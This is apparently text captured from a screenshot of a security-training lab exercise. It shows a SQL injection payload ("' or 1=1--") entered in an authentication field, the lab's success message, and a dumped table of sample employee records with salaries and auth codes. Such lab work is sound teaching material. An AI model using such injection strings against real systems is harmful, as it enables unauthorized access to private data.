 Employee Name: 1
Authentication TAN: 2' or 1=1--
Get department
You have succeeded! You successfully compromised the
confidentiality of data by viewing internal information that you
should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null